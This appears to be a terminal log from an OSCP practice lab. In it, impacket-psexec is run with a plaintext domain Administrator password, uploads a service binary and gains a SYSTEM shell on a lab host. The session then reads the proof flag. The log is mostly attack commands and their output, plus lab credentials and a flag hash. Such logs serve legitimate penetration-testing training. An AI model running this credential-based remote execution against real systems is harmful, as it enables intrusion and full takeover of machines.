 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/ChallengeLab/2_Relia/30]
└─$ impacket-psexec 'relia.com/Administrator:vau!XCKjNQBv2$@172.16.203.30'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 172.16.203.30.....
[*] Found writable share ADMIN$
[*] Uploading file MGuARTeN.exe
[*] Opening SVCManager on 172.16.203.30.....
[*] Creating service CKNH on 172.16.203.30.....
[*] Starting service CKNH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.1129]
(c) Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32> cd \users\administrator

C:\Users\Administrator> dir
 Volume in drive C has no label.
 Volume Serial Number is 9461-50FF

 Directory of C:\Users\Administrator

02/28/2023  06:41 AM    <DIR>          .
10/27/2022  01:04 AM    <DIR>          ..
10/19/2022  08:48 PM    <DIR>          3D Objects
10/19/2022  08:48 PM    <DIR>          Contacts
12/15/2025  06:31 PM    <DIR>          Desktop
10/20/2022  03:16 AM    <DIR>          Documents
10/20/2022  03:12 AM    <DIR>          Downloads
10/19/2022  08:48 PM    <DIR>          Favorites
10/19/2022  08:48 PM    <DIR>          Links
10/19/2022  08:48 PM    <DIR>          Music
10/19/2022  08:48 PM    <DIR>          Pictures
10/19/2022  08:48 PM    <DIR>          Saved Games
10/19/2022  08:48 PM    <DIR>          Searches
10/19/2022  08:48 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)   3,778,965,504 bytes free

C:\Users\Administrator> type desktop\proof.txt
aa92a23fdc0c93340fb2babd7dcd50ad

C:\Users\Administrator> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 172.16.203.30
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 172.16.203.254

C:\Users\Administrator> hostname
WEBBY